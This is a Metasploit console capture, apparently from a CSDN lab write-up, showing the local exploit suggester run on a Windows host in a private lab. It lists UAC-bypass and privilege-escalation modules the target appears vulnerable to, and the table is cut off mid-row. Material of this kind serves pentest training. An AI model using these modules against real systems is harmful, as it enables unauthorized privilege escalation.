 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.183.128 - Collecting local exploits for x64/windows...
[*] 192.168.183.128 - 167 exploit checks are being tried...
[+] 192.168.183.128 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 192.168.183.128 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.183.128 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 192.168.183.128 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 192.168.183.128 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 192.168.183.128 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.183.128 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.183.128 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.183.128 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.183.128 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 192.168.183.128 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.183.128 - Valid modules for session 4:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be
vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be
vulnerable.
3 exploit/windows/local/bypassuac_sdclt Yes The target appears to be
vulnerable.
4 exploit/windows/local/cve_2019_1458_wizardopium Yes The target appears to be
vulnerable.
5 exploit/windows/local/cve_2020_1054_drawiconex_lpe Yes The target appears to be
vulnerable.
6 exploit/windows/local/ikeext_service Yes The target appears to be
vulnerable.
7 exploit/windows/local/ms10_092_schelevator Yes The target appears to be
vulnerable.
8 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be
vulnerable.
9 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be
vulnerable.
10 exploit/windows/local/ms16_014_wmi_recv_notif Yes The target appears to be
vulnerable.
11 exploit/windows/local/tokenmagic Yes The target appears to be
vulnerable.
12 exploit/windows/local/agnitum_outpost_acs No The target is not exploi
CSDN @1y0ng